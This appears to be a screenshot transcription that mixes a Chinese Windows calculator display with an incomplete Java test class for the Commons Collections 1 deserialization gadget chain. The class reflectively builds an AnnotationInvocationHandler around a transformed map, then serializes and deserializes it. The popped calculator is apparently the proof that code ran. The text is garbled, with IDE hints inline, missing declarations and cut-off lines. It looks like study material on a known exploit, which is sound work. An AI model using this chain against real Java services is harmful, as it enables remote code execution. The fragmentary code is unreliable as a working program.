 计算器
关闭
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException
Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
Object o = annotationInvocationhdlConstructor.newInstance(Target.class, transformedmap);//Override就是
serialize(o);
unserialize( filename: "ser.bin");
}
public static void serialize(Object obj) throws IOException { 1个用法
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
oos.writeObject(obj);
oos.close(); // 确保关闭流
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException { 1个用法
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
\bin\java.exe" ...
性能